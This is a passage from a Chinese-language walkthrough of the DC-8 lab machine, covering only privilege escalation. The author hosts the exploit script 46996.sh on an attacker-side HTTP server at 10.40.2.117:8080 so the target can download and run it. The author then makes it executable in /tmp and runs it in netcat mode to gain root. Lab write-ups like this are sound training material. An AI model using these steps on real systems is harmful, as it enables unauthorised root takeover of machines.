

将其复制到root目录中

再开启一个http服务,使dc机远程下载文件并执行

cp 46996.sh /root/

python -m http.server 8080

http://10.40.2.117:8080/46996.sh

注意,必须要在/tmp目录下,不然没权限

赋予46996.sh权限

chmod 777 ./46996.sh



接下来利用上面说的方式进行提权

发现./46996.sh -m setuid不行,./46996.sh -m netcat可以

./46996.sh -m netcat



可以到root目录下查看flag

至此结束

但是也有个问题,就是我的root权限不能够长时间维持,一会就回到未提权时的状态

不知道是咋回事,欢迎大家一起讨论

总结

本期主要介绍的是DC-8的渗透过程,最后也存在一些小问题,期待与大家一起探讨!